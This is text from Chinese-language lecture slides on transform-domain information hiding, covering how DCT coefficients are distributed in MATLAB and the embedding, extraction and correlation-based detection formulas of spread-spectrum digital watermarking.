
3 变换域算法
DCT 的MATLAB 实现
由于dct2 是针对二维矩阵的处理函数, 所以我们先将原始的RGB 图像转换为二维图像, 并且由于结果太大, 我们只取R 层的DCT 系数矩阵进行分析。图3. 8 显示了变化的结果, 其中DCT 系数用光谱的形式给出, 直观地表明了低频和高频系数的分布规律。图3. 9 是具体的图像DCT 系数矩阵。

Slide 64

3 变换域算法
DCT 的MATLAB 实现

Slide 65
3 变换域算法
观察图3. 9 中的DCT 系数, 可以明显地发现如下规律: 大体上, 沿左上到右下的方向DCT 系数( 绝对值) 是依次递减的。所以, 也就是说一个图像的DCT 低频系数分布在DCT 系数矩阵的左上角, 高频系数分布在右下角, 低频系数的绝对值大于高频系数的绝对值。图3. 8 也说明了这一点, 在图3 . 8 的图像DCT系数的光谱表示中, 左上角是红色( 低频) 。

Slide 66
3 变换域算法
基于扩频思想的数字水印算法
思考
水印是嵌入在能量最大的前N个DCT系数，水印嵌入过程可能会导致系数大小发生变化，那么接收端如何得知，应该由哪些DCT系数提取水印呢？
待检测载体是否包含水印，是将提取结果与水印相关，根据相关值进行判决。那么判决阈值如何设定？

Slide 67
3 变换域算法
判决结果
基于扩频思想的数字水印算法
DCT(DFT
,DWT)
关键系数
恢复水印
水印载体
根据提取所得水印与原始水印相关性判决
关键系数位置
DCT(DFT
,DWT)
关键系数
原始载体
原始水印

Slide 68

3 变换域算法
基于扩频思想的数字水印算法
水印提取过程
对接收到载体（待判决，可能含有水印，也可能没有）做DCT变换，根据原始载体确定水印位置
根据嵌入位置系数提取水印，如下式：
$W_{n}\left[i\right]={\left(\frac{T_{wn}\left[i\right]}{T_{o}\left[i\right]}−1\right)}/α,i=1⋯N$
考察嵌入水印与提取水印的相关系数，若大于阈值，则认为带检测载体包含水印。
$τ={\sum_{i}{W_{n}\left[i\right]∙W\left[i\right]}}/{\sqrt{\sum_{i}{W_{n}\left[i\right]∙W_{n}\left[i\right]}}},i=1⋯N$

Slide 69

3 变换域算法
基于扩频思想的数字水印的一般模型
水印不仅可以嵌入到DCT系数上，也可嵌入到离散小波、离散傅立叶等等变换系数之上。
嵌入是通过修改系数实现的，系数修改方式可使用下列任一表达式：
$T_{w}\left[i\right]=T_{o}\left[i\right]\left(1+αW\left[i\right]\right),i=1⋯N$
$T_{w}\left[i\right]=T_{o}\left[i\right]+αW\left[i\right],i=1⋯N$
$T_{w}\left[i\right]=T_{o}\left[i\right]\left(e^{αW\left[i\right]}\right),i=1⋯N$
水印非盲提取。

Slide 70
3 变换域算法
水印位置 | 嵌入算法 | 提取算法
所有中频系数 固定位置的中频系数 随机挑选中频系数 选择最大的N个中频系数

Slide 71
3 变换域算法
方法一
每个系数上嵌入的强度相同
嵌入强度一定时，
若系数幅值较大，嵌入信息易受破坏
若系数幅值较小，嵌入对系数修改大
方法二、三
根据系数的大小，成比例地嵌入
这三个算法的提取需要原始图像

Slide 72
小结
变换域隐藏的总体思想，就是将秘密信息隐藏在载体的最重要部位
DCT变换、小波变换、傅氏变换等，都是能量守恒变换，在变换域中将能量集中，隐藏时将秘密信息与载体的视觉重要部分紧密联系在一起

